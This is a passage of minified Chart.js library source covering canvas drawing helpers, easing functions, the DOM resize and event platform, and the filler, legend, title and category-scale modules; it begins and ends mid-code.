r=Math.min(o,n/2),s=Math.min(o,a/2);t.moveTo(e+r,i),t.lineTo(e+n-r,i),t.quadraticCurveTo(e+n,i,e+n,i+s),t.lineTo(e+n,i+a-s),t.quadraticCurveTo(e+n,i+a,e+n-r,i+a),t.lineTo(e+r,i+a),t.quadraticCurveTo(e,i+a,e,i+a-s),t.lineTo(e,i+s),t.quadraticCurveTo(e,i,e+r,i)}else t.rect(e,i,n,a)},drawPoint:function(t,e,i,n,a){var o,r,s,l,u,d;if(!e||"object"!=typeof e||"[object HTMLImageElement]"!==(o=e.toString())&&"[object HTMLCanvasElement]"!==o){if(!(isNaN(i)||i<=0)){switch(e){default:t.beginPath(),t.arc(n,a,i,0,2*Math.PI),t.closePath(),t.fill();break;case"triangle":t.beginPath(),u=(r=3*i/Math.sqrt(3))*Math.sqrt(3)/2,t.moveTo(n-r/2,a+u/3),t.lineTo(n+r/2,a+u/3),t.lineTo(n,a-2*u/3),t.closePath(),t.fill();break;case"rect":d=1/Math.SQRT2*i,t.beginPath(),t.fillRect(n-d,a-d,2*d,2*d),t.strokeRect(n-d,a-d,2*d,2*d);break;case"rectRounded":var c=i/Math.SQRT2,h=n-c,f=a-c,g=Math.SQRT2*i;t.beginPath(),this.roundedRect(t,h,f,g,g,i/2),t.closePath(),t.fill();break;case"rectRot":d=1/Math.SQRT2*i,t.beginPath(),t.moveTo(n-d,a),t.lineTo(n,a+d),t.lineTo(n+d,a),t.lineTo(n,a-d),t.closePath(),t.fill();break;case"cross":t.beginPath(),t.moveTo(n,a+i),t.lineTo(n,a-i),t.moveTo(n-i,a),t.lineTo(n+i,a),t.closePath();break;case"crossRot":t.beginPath(),s=Math.cos(Math.PI/4)*i,l=Math.sin(Math.PI/4)*i,t.moveTo(n-s,a-l),t.lineTo(n+s,a+l),t.moveTo(n-s,a+l),t.lineTo(n+s,a-l),t.closePath();break;case"star":t.beginPath(),t.moveTo(n,a+i),t.lineTo(n,a-i),t.moveTo(n-i,a),t.lineTo(n+i,a),s=Math.cos(Math.PI/4)*i,l=Math.sin(Math.PI/4)*i,t.moveTo(n-s,a-l),t.lineTo(n+s,a+l),t.moveTo(n-s,a+l),t.lineTo(n+s,a-l),t.closePath();break;case"line":t.beginPath(),t.moveTo(n-i,a),t.lineTo(n+i,a),t.closePath();break;case"dash":t.beginPath(),t.moveTo(n,a),t.lineTo(n+i,a),t.closePath()}t.stroke()}}else t.drawImage(e,n-e.width/2,a-e.height/2,e.width,e.height)},clipArea:function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},unclipArea:function(t){t.restore()},lineTo:function(t,e,i,n){if(i.steppedLine)return"after"===i.steppedLine&&!n||"after"!==i.steppedLine&&n?t.lineTo(e.x,i.y):t.lineTo(i.x,e.y),void t.lineTo(i.x,i.y);i.tension?t.bezierCurveTo(n?e.controlPointPreviousX:e.controlPointNextX,n?e.controlPointPreviousY:e.controlPointNextY,n?i.controlPointNextX:i.controlPointPreviousX,n?i.controlPointNextY:i.controlPointPreviousY,i.x,i.y):t.lineTo(i.x,i.y)}};n.clear=i.clear,n.drawRoundedRectangle=function(t){t.beginPath(),i.roundedRect.apply(i,arguments),t.closePath()}},{42:42}],42:[function(t,e,i){"use strict";var n,d={noop:function(){},uid:(n=0,function(){return n++}),isNullOrUndef:function(t){return null==t},isArray:Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},isObject:function(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)},valueOrDefault:function(t,e){return void 0===t?e:t},valueAtIndexOrDefault:function(t,e,i){return d.valueOrDefault(d.isArray(t)?t[e]:t,i)},callback:function(t,e,i){if(t&&"function"==typeof t.call)return t.apply(i,e)},each:function(t,e,i,n){var a,o,r;if(d.isArray(t))if(o=t.length,n)for(a=o-1;0<=a;a--)e.call(i,t[a],a);else for(a=0;a<o;a++)e.call(i,t[a],a);else if(d.isObject(t))for(o=(r=Object.keys(t)).length,a=0;a<o;a++)e.call(i,t[r[a]],r[a])},arrayEquals:function(t,e){var i,n,a,o;if(!t||!e||t.length!==e.length)return!1;for(i=0,n=t.length;i<n;++i)if(a=t[i],o=e[i],a instanceof Array&&o instanceof Array){if(!d.arrayEquals(a,o))return!1}else if(a!==o)return!1;return!0},clone:function(t){if(d.isArray(t))return t.map(d.clone);if(d.isObject(t)){for(var e={},i=Object.keys(t),n=i.length,a=0;a<n;++a)e[i[a]]=d.clone(t[i[a]]);return e}return t},_merger:function(t,e,i,n){var a=e[t],o=i[t];d.isObject(a)&&d.isObject(o)?d.merge(a,o,n):e[t]=d.clone(o)},_mergerIf:function(t,e,i){var n=e[t],a=i[t];d.isObject(n)&&d.isObject(a)?d.mergeIf(n,a):e.hasOwnProperty(t)||(e[t]=d.clone(a))},merge:function(t,e,i){var n,a,o,r,s,l=d.isArray(e)?e:[e],u=l.length;if(!d.isObject(t))return t;for(n=(i=i||{}).merger||d._merger,a=0;a<u;++a)if(e=l[a],d.isObject(e))for(s=0,r=(o=Object.keys(e)).length;s<r;++s)n(o[s],t,e,i);return t},mergeIf:function(t,e){return d.merge(t,e,{merger:d._mergerIf})},extend:function(i){for(var t=function(t,e){i[e]=t},e=1,n=arguments.length;e<n;++e)d.each(arguments[e],t);return i},inherits:function(t){var e=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},n=function(){this.constructor=i};return n.prototype=e.prototype,i.prototype=new n,i.extend=d.inherits,t&&d.extend(i.prototype,t),i.__super__=e.prototype,i}};(e.exports=d).callCallback=d.callback,d.indexOf=function(t,e,i){return Array.prototype.indexOf.call(t,e,i)},d.getValueOrDefault=d.valueOrDefault,d.getValueAtIndexOrDefault=d.valueAtIndexOrDefault},{}],43:[function(t,e,i){"use strict";var n=t(42),a={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return(t-=1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-((t-=1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return t*t*t*t*t},easeOutQuint:function(t){return(t-=1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return 1-Math.cos(t*(Math.PI/2))},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return 1<=t?t:-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-(t-=1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1===t?1:(i||(i=.3),e=n<1?(n=1,i/4):i/(2*Math.PI)*Math.asin(1/n),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i))},easeOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1===t?1:(i||(i=.3),e=n<1?(n=1,i/4):i/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/i)+1)},easeInOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:2==(t/=.5)?1:(i||(i=.45),e=n<1?(n=1,i/4):i/(2*Math.PI)*Math.asin(1/n),t<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*.5+1)},easeInBack:function(t){return t*t*(2.70158*t-1.70158)},easeOutBack:function(t){return(t-=1)*t*(2.70158*t+1.70158)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},easeInBounce:function(t){return 1-a.easeOutBounce(1-t)},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*a.easeInBounce(2*t):.5*a.easeOutBounce(2*t-1)+.5}};e.exports={effects:a},n.easingEffects=a},{42:42}],44:[function(t,e,i){"use strict";var r=t(42);e.exports={toLineHeight:function(t,e){var i=(""+t).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!i||"normal"===i[1])return 1.2*e;switch(t=+i[2],i[3]){case"px":return t;case"%":t/=100}return e*t},toPadding:function(t){var e,i,n,a;return r.isObject(t)?(e=+t.top||0,i=+t.right||0,n=+t.bottom||0,a=+t.left||0):e=i=n=a=+t||0,{top:e,right:i,bottom:n,left:a,height:e+n,width:a+i}},resolve:function(t,e,i){var n,a,o;for(n=0,a=t.length;n<a;++n)if(void 0!==(o=t[n])&&(void 0!==e&&"function"==typeof o&&(o=o(e)),void 0!==i&&r.isArray(o)&&(o=o[i]),void 0!==o))return o}}},{42:42}],45:[function(t,e,i){"use strict";e.exports=t(42),e.exports.easing=t(43),e.exports.canvas=t(41),e.exports.options=t(44)},{41:41,42:42,43:43,44:44}],46:[function(t,e,i){e.exports={acquireContext:function(t){return t&&t.canvas&&(t=t.canvas),t&&t.getContext("2d")||null}}},{}],47:[function(t,e,i){"use strict";var f=t(45),g="$chartjs",p="chartjs-",m=p+"render-monitor",v=p+"render-animation",b=["animationstart","webkitAnimationStart"],s={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"};function l(t,e){var i=f.getStyle(t,e),n=i&&i.match(/^(\d+)(\.\d+)?px$/);return n?Number(n[1]):void 0}var n=!!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("e",null,e)}catch(t){}return t}()&&{passive:!0};function x(t,e,i){t.addEventListener(e,i,n)}function r(t,e,i){t.removeEventListener(e,i,n)}function y(t,e,i,n,a){return{type:t,chart:e,native:a||null,x:void 0!==i?i:null,y:void 0!==n?n:null}}function a(e,t,i){var n,a,o,r,s,l,u,d,c=e[g]||(e[g]={}),h=c.resizer=function(t){var e=document.createElement("div"),i=p+"size-monitor",n="position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;pointer-events:none;visibility:hidden;z-index:-1;";e.style.cssText=n,e.className=i,e.innerHTML='<div class="'+i+'-expand" style="'+n+'"><div style="position:absolute;width:1000000px;height:1000000px;left:0;top:0"></div></div><div class="'+i+'-shrink" style="'+n+'"><div style="position:absolute;width:200%;height:200%;left:0; top:0"></div></div>';var a=e.childNodes[0],o=e.childNodes[1];e._reset=function(){a.scrollLeft=1e6,a.scrollTop=1e6,o.scrollLeft=1e6,o.scrollTop=1e6};var r=function(){e._reset(),t()};return x(a,"scroll",r.bind(a,"expand")),x(o,"scroll",r.bind(o,"shrink")),e}((o=!(n=function(){if(c.resizer)return t(y("resize",i))}),r=[],function(){r=Array.prototype.slice.call(arguments),a=a||this,o||(o=!0,f.requestAnimFrame.call(window,function(){o=!1,n.apply(a,r)}))}));l=function(){if(c.resizer){var t=e.parentNode;t&&t!==h.parentNode&&t.insertBefore(h,t.firstChild),h._reset()}},u=(s=e)[g]||(s[g]={}),d=u.renderProxy=function(t){t.animationName===v&&l()},f.each(b,function(t){x(s,t,d)}),u.reflow=!!s.offsetParent,s.classList.add(m)}function o(t){var e,i,n,a=t[g]||{},o=a.resizer;delete a.resizer,i=(e=t)[g]||{},(n=i.renderProxy)&&(f.each(b,function(t){r(e,t,n)}),delete i.renderProxy),e.classList.remove(m),o&&o.parentNode&&o.parentNode.removeChild(o)}e.exports={_enabled:"undefined"!=typeof window&&"undefined"!=typeof document,initialize:function(){var t,e,i,n="from{opacity:0.99}to{opacity:1}";e="@-webkit-keyframes "+v+"{"+n+"}@keyframes "+v+"{"+n+"}."+m+"{-webkit-animation:"+v+" 0.001s;animation:"+v+" 0.001s;}",i=(t=this)._style||document.createElement("style"),t._style||(e="/* Chart.js */\n"+e,(t._style=i).setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(i)),i.appendChild(document.createTextNode(e))},acquireContext:function(t,e){"string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas);var i=t&&t.getContext&&t.getContext("2d");return i&&i.canvas===t?(function(t,e){var i=t.style,n=t.getAttribute("height"),a=t.getAttribute("width");if(t[g]={initial:{height:n,width:a,style:{display:i.display,height:i.height,width:i.width}}},i.display=i.display||"block",null===a||""===a){var o=l(t,"width");void 0!==o&&(t.width=o)}if(null===n||""===n)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var r=l(t,"height");void 0!==o&&(t.height=r)}}(t,e),i):null},releaseContext:function(t){var i=t.canvas;if(i[g]){var n=i[g].initial;["height","width"].forEach(function(t){var e=n[t];f.isNullOrUndef(e)?i.removeAttribute(t):i.setAttribute(t,e)}),f.each(n.style||{},function(t,e){i.style[e]=t}),i.width=i.width,delete i[g]}},addEventListener:function(o,t,r){var e=o.canvas;if("resize"!==t){var i=r[g]||(r[g]={});x(e,t,(i.proxies||(i.proxies={}))[o.id+"_"+t]=function(t){var e,i,n,a;r((i=o,n=s[(e=t).type]||e.type,a=f.getRelativePosition(e,i),y(n,i,a.x,a.y,e)))})}else a(e,r,o)},removeEventListener:function(t,e,i){var n=t.canvas;if("resize"!==e){var a=((i[g]||{}).proxies||{})[t.id+"_"+e];a&&r(n,e,a)}else o(n)}},f.addEvent=x,f.removeEvent=r},{45:45}],48:[function(t,e,i){"use strict";var n=t(45),a=t(46),o=t(47),r=o._enabled?o:a;e.exports=n.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},r)},{45:45,46:46,47:47}],49:[function(t,e,i){"use strict";var u=t(25),m=t(40),d=t(45);u._set("global",{plugins:{filler:{propagate:!0}}}),e.exports=function(){var h={dataset:function(t){var e=t.fill,i=t.chart,n=i.getDatasetMeta(e),a=n&&i.isDatasetVisible(e)&&n.dataset._children||[],o=a.length||0;return o?function(t,e){return e<o&&a[e]._view||null}:null},boundary:function(t){var e=t.boundary,i=e?e.x:null,n=e?e.y:null;return function(t){return{x:null===i?t.x:i,y:null===n?t.y:n}}}};function f(t,e,i){var n,a=t._model||{},o=a.fill;if(void 0===o&&(o=!!a.backgroundColor),!1===o||null===o)return!1;if(!0===o)return"origin";if(n=parseFloat(o,10),isFinite(n)&&Math.floor(n)===n)return"-"!==o[0]&&"+"!==o[0]||(n=e+n),!(n===e||n<0||i<=n)&&n;switch(o){case"bottom":return"start";case"top":return"end";case"zero":return"origin";case"origin":case"start":case"end":return o;default:return!1}}function g(t){var e,i=t.el._model||{},n=t.el._scale||{},a=t.fill,o=null;if(isFinite(a))return null;if("start"===a?o=void 0===i.scaleBottom?n.bottom:i.scaleBottom:"end"===a?o=void 0===i.scaleTop?n.top:i.scaleTop:void 0!==i.scaleZero?o=i.scaleZero:n.getBasePosition?o=n.getBasePosition():n.getBasePixel&&(o=n.getBasePixel()),null!=o){if(void 0!==o.x&&void 0!==o.y)return o;if("number"==typeof o&&isFinite(o))return{x:(e=n.isHorizontal())?o:null,y:e?null:o}}return null}function p(t,e,i){var n,a=t[e].fill,o=[e];if(!i)return a;for(;!1!==a&&-1===o.indexOf(a);){if(!isFinite(a))return a;if(!(n=t[a]))return!1;if(n.visible)return a;o.push(a),a=n.fill}return!1}function x(t){return t&&!t.skip}function y(t,e,i,n,a){var o;if(n&&a){for(t.moveTo(e[0].x,e[0].y),o=1;o<n;++o)d.canvas.lineTo(t,e[o-1],e[o]);for(t.lineTo(i[a-1].x,i[a-1].y),o=a-1;0<o;--o)d.canvas.lineTo(t,i[o],i[o-1],!0)}}return{id:"filler",afterDatasetsUpdate:function(t,e){var i,n,a,o,r,s,l,u=(t.data.datasets||[]).length,d=e.propagate,c=[];for(n=0;n<u;++n)o=null,(a=(i=t.getDatasetMeta(n)).dataset)&&a._model&&a instanceof m.Line&&(o={visible:t.isDatasetVisible(n),fill:f(a,n,u),chart:t,el:a}),i.$filler=o,c.push(o);for(n=0;n<u;++n)(o=c[n])&&(o.fill=p(c,n,d),o.boundary=g(o),o.mapper=(l=void 0,s=(r=o).fill,!(l="dataset")===s?null:(isFinite(s)||(l="boundary"),h[l](r))))},beforeDatasetDraw:function(t,e){var i=e.meta.$filler;if(i){var n=t.ctx,a=i.el,o=a._view,r=a._children||[],s=i.mapper,l=o.backgroundColor||u.global.defaultColor;s&&l&&r.length&&(d.canvas.clipArea(n,t.chartArea),function(t,e,i,n,a,o){var r,s,l,u,d,c,h,f=e.length,g=n.spanGaps,p=[],m=[],v=0,b=0;for(t.beginPath(),r=0,s=f+!!o;r<s;++r)d=i(u=e[l=r%f]._view,l,n),c=x(u),h=x(d),c&&h?(v=p.push(u),b=m.push(d)):v&&b&&(g?(c&&p.push(u),h&&m.push(d)):(y(t,p,m,v,b),v=b=0,p=[],m=[]));y(t,p,m,v,b),t.closePath(),t.fillStyle=a,t.fill()}(n,r,s,o,l,a._loop),d.canvas.unclipArea(n))}}}}},{25:25,40:40,45:45}],50:[function(t,e,i){"use strict";var D=t(25),r=t(26),I=t(45);D._set("global",{legend:{display:!0,position:"top",fullWidth:!0,reverse:!1,weight:1e3,onClick:function(t,e){var i=e.datasetIndex,n=this.chart,a=n.getDatasetMeta(i);a.hidden=null===a.hidden?!n.data.datasets[i].hidden:null,n.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(i){var t=i.data;return I.isArray(t.datasets)?t.datasets.map(function(t,e){return{text:t.label,fillStyle:I.isArray(t.backgroundColor)?t.backgroundColor[0]:t.backgroundColor,hidden:!i.isDatasetVisible(e),lineCap:t.borderCapStyle,lineDash:t.borderDash,lineDashOffset:t.borderDashOffset,lineJoin:t.borderJoinStyle,lineWidth:t.borderWidth,strokeStyle:t.borderColor,pointStyle:t.pointStyle,datasetIndex:e}},this):[]}}},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var i=0;i<t.data.datasets.length;i++)e.push('<li><span style="background-color:'+t.data.datasets[i].backgroundColor+'"></span>'),t.data.datasets[i].label&&e.push(t.data.datasets[i].label),e.push("</li>");return e.push("</ul>"),e.join("")}}),e.exports=function(n){var a=n.layoutService,t=I.noop;function _(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}function o(t,e){var i=new n.Legend({ctx:t.ctx,options:e,chart:t});a.configure(t,i,e),a.addBox(t,i),t.legend=i}return n.Legend=r.extend({initialize:function(t){I.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:t,update:function(t,e,i){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i,n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeBuildLabels(),n.buildLabels(),n.afterBuildLabels(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:t,beforeSetDimensions:t,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:t,beforeBuildLabels:t,buildLabels:function(){var e=this,i=e.options.labels||{},t=I.callback(i.generateLabels,[e.chart],e)||[];i.filter&&(t=t.filter(function(t){return i.filter(t,e.chart.data)})),e.options.reverse&&t.reverse(),e.legendItems=t},afterBuildLabels:t,beforeFit:t,fit:function(){var n=this,t=n.options,a=t.labels,e=t.display,o=n.ctx,i=D.global,r=I.valueOrDefault,s=r(a.fontSize,i.defaultFontSize),l=r(a.fontStyle,i.defaultFontStyle),u=r(a.fontFamily,i.defaultFontFamily),d=I.fontString(s,l,u),c=n.legendHitBoxes=[],h=n.minSize,f=n.isHorizontal();if(h.height=f?(h.width=n.maxWidth,e?10:0):(h.width=e?10:0,n.maxHeight),e)if(o.font=d,f){var g=n.lineWidths=[0],p=n.legendItems.length?s+a.padding:0;o.textAlign="left",o.textBaseline="top",I.each(n.legendItems,function(t,e){var i=_(a,s)+s/2+o.measureText(t.text).width;g[g.length-1]+i+a.padding>=n.width&&(p+=s+a.padding,g[g.length]=n.left),c[e]={left:0,top:0,width:i,height:s},g[g.length-1]+=i+a.padding}),h.height+=p}else{var m=a.padding,v=n.columnWidths=[],b=a.padding,x=0,y=0,k=s+m;I.each(n.legendItems,function(t,e){var i=_(a,s)+s/2+o.measureText(t.text).width;y+k>h.height&&(b+=x+a.padding,v.push(x),y=x=0),x=Math.max(x,i),y+=k,c[e]={left:0,top:0,width:i,height:s}}),b+=x,v.push(x),h.width+=b}n.width=h.width,n.height=h.height},afterFit:t,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var c=this,h=c.options,f=h.labels,g=D.global,p=g.elements.line,m=c.width,v=c.lineWidths;if(h.display){var b,x=c.ctx,y=I.valueOrDefault,t=y(f.fontColor,g.defaultFontColor),k=y(f.fontSize,g.defaultFontSize),e=y(f.fontStyle,g.defaultFontStyle),i=y(f.fontFamily,g.defaultFontFamily),n=I.fontString(k,e,i);x.textAlign="left",x.textBaseline="middle",x.lineWidth=.5,x.strokeStyle=t,x.fillStyle=t,x.font=n;var w=_(f,k),M=c.legendHitBoxes,S=c.isHorizontal();b=S?{x:c.left+(m-v[0])/2,y:c.top+f.padding,line:0}:{x:c.left+f.padding,y:c.top+f.padding,line:0};var C=k+f.padding;I.each(c.legendItems,function(t,e){var i,n,a,o,r,s=x.measureText(t.text).width,l=w+k/2+s,u=b.x,d=b.y;S?m<=u+l&&(d=b.y+=C,b.line++,u=b.x=c.left+(m-v[b.line])/2):d+C>c.bottom&&(u=b.x=u+c.columnWidths[b.line]+f.padding,d=b.y=c.top+f.padding,b.line++),function(t,e,i){if(!(isNaN(w)||w<=0)){x.save(),x.fillStyle=y(i.fillStyle,g.defaultColor),x.lineCap=y(i.lineCap,p.borderCapStyle),x.lineDashOffset=y(i.lineDashOffset,p.borderDashOffset),x.lineJoin=y(i.lineJoin,p.borderJoinStyle),x.lineWidth=y(i.lineWidth,p.borderWidth),x.strokeStyle=y(i.strokeStyle,g.defaultColor);var n=0===y(i.lineWidth,p.borderWidth);if(x.setLineDash&&x.setLineDash(y(i.lineDash,p.borderDash)),h.labels&&h.labels.usePointStyle){var a=k*Math.SQRT2/2,o=a/Math.SQRT2,r=t+o,s=e+o;I.canvas.drawPoint(x,i.pointStyle,a,r,s)}else n||x.strokeRect(t,e,w,k),x.fillRect(t,e,w,k);x.restore()}}(u,d,t),M[e].left=u,M[e].top=d,i=t,n=s,o=w+(a=k/2)+u,r=d+a,x.fillText(i.text,o,r),i.hidden&&(x.beginPath(),x.lineWidth=2,x.moveTo(o,r),x.lineTo(o+n,r),x.stroke()),S?b.x+=l+f.padding:b.y+=C})}},handleEvent:function(t){var e=this,i=e.options,n="mouseup"===t.type?"click":t.type,a=!1;if("mousemove"===n){if(!i.onHover)return}else{if("click"!==n)return;if(!i.onClick)return}var o=t.x,r=t.y;if(o>=e.left&&o<=e.right&&r>=e.top&&r<=e.bottom)for(var s=e.legendHitBoxes,l=0;l<s.length;++l){var u=s[l];if(o>=u.left&&o<=u.left+u.width&&r>=u.top&&r<=u.top+u.height){if("click"===n){i.onClick.call(e,t.native,e.legendItems[l]),a=!0;break}if("mousemove"===n){i.onHover.call(e,t.native,e.legendItems[l]),a=!0;break}}}return a}}),{id:"legend",beforeInit:function(t){var e=t.options.legend;e&&o(t,e)},beforeUpdate:function(t){var e=t.options.legend,i=t.legend;e?(I.mergeIf(e,D.global.legend),i?(a.configure(t,i,e),i.options=e):o(t,e)):i&&(a.removeBox(t,i),delete t.legend)},afterEvent:function(t,e){var i=t.legend;i&&i.handleEvent(e)}}}},{25:25,26:26,45:45}],51:[function(t,e,i){"use strict";var w=t(25),r=t(26),M=t(45);w._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,lineHeight:1.2,padding:10,position:"top",text:"",weight:2e3}}),e.exports=function(n){var a=n.layoutService,t=M.noop;function o(t,e){var i=new n.Title({ctx:t.ctx,options:e,chart:t});a.configure(t,i,e),a.addBox(t,i),t.titleBlock=i}return n.Title=r.extend({initialize:function(t){M.extend(this,t),this.legendHitBoxes=[]},beforeUpdate:t,update:function(t,e,i){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i,n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeBuildLabels(),n.buildLabels(),n.afterBuildLabels(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:t,beforeSetDimensions:t,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:t,beforeBuildLabels:t,buildLabels:t,afterBuildLabels:t,beforeFit:t,fit:function(){var t=this,e=M.valueOrDefault,i=t.options,n=i.display,a=e(i.fontSize,w.global.defaultFontSize),o=t.minSize,r=M.isArray(i.text)?i.text.length:1,s=M.options.toLineHeight(i.lineHeight,a),l=n?r*s+2*i.padding:0;t.isHorizontal()?(o.width=t.maxWidth,o.height=l):(o.width=l,o.height=t.maxHeight),t.width=o.width,t.height=o.height},afterFit:t,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this,e=t.ctx,i=M.valueOrDefault,n=t.options,a=w.global;if(n.display){var o,r,s,l=i(n.fontSize,a.defaultFontSize),u=i(n.fontStyle,a.defaultFontStyle),d=i(n.fontFamily,a.defaultFontFamily),c=M.fontString(l,u,d),h=M.options.toLineHeight(n.lineHeight,l),f=h/2+n.padding,g=0,p=t.top,m=t.left,v=t.bottom,b=t.right;e.fillStyle=i(n.fontColor,a.defaultFontColor),e.font=c,t.isHorizontal()?(r=m+(b-m)/2,s=p+f,o=b-m):(r="left"===n.position?m+f:b-f,s=p+(v-p)/2,o=v-p,g=Math.PI*("left"===n.position?-.5:.5)),e.save(),e.translate(r,s),e.rotate(g),e.textAlign="center",e.textBaseline="middle";var x=n.text;if(M.isArray(x))for(var y=0,k=0;k<x.length;++k)e.fillText(x[k],0,y,o),y+=h;else e.fillText(x,0,0,o);e.restore()}}}),{id:"title",beforeInit:function(t){var e=t.options.title;e&&o(t,e)},beforeUpdate:function(t){var e=t.options.title,i=t.titleBlock;e?(M.mergeIf(e,w.global.title),i?(a.configure(t,i,e),i.options=e):o(t,e)):i&&(n.layoutService.removeBox(t,i),delete t.titleBlock)}}}},{25:25,26:26,45:45}],52:[function(t,e,i){"use strict";e.exports=function(t){var e=t.Scale.extend({getLabels:function(){var t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t,e=this,i=e.getLabels();e.minIndex=0,e.maxIndex=i.length-1,void 0!==e.options.ticks.min&&(t=i.indexOf(e.options.ticks.min),e.minIndex=-1!==t?t:e.minIndex),void 0!==e.options.ticks.max&&(t=i.indexOf(e.options.ticks.max),e.maxIndex=-1!==t?t:e.maxIndex),e.min=i[e.minIndex],e.max=i[e.maxIndex]},buildTicks:function(){var t=this,e=t.getLabels();t.ticks=0===t.minIndex&&t.maxIndex===e.length-1?e:e.slice(t.minIndex,t.maxIndex+1)},getLabelForIndex:function(t,e){var i=this,n=i.chart.data,a=i.isHorizontal();return n.yLabels&&!a?i.getRightValue(n.datasets[e].data[t]):i.ticks[t-i.minIndex]},getPixelForValue:function(t,e){var i,n=this,a=n.options.offset,o=Math.max(n.maxIndex+1-n.minIndex-(a?0:1),1);if(null!=t&&(i=n.isHorizontal()?t.x:t.y),void 0!==i||void 0!==t&&isNaN(e)){t=i||t;var r=n.getLabels().indexOf(t);e=-1!==r?r:e}if(n.isHorizontal()){var s=n.width/o,l=s*(e-n.minIndex);return a&&(l+=s/2),n.left+Math.round(l)}var u=n.height/o,d=u*(e-n.minIndex);return a&&(d+=u/2),n.top+Math.round(d)},getPixelForTick:function(t){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null)},getValueForPixel:function(t){var e=this,i=e.options.offset,n=Math.max(e._ticks.length-(i?0:1),1),a=e.isHorizontal(),o=(a?e.width:e.height)/n;return t-=a?e.left:e.top,i&&(t-=o/2),(t<=0?0:Math.round(t/o))+e.minIndex},getBasePixel:function(){return this.bottom}});t.scaleService.registerScaleType("category",e,{position:"bottom"})}},{}],53:[function(t,e,i){"use strict";var n=t(25),c=t(45),a=t(34);e.exports=function(t){var 